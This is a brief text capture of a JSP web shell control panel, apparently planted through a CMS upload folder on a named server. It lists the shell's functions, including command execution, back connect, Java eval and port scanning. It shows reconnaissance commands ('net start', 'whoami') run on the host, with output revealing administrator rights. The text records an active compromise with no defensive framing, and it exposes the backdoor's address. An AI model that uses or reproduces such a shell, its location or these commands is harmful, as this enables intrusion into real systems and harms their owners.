 http://gdjct.gmcc.net:8080/u/cms/www/201501/12114114eehb.jsp
gdjct.gmcc.net:8080 (192.168.240.115) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan |
Execute Program »
Parameter
cmd.exe /c net start > C:/jjw/u/cms/www/201501/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
win-1iujg5q6etn\administrator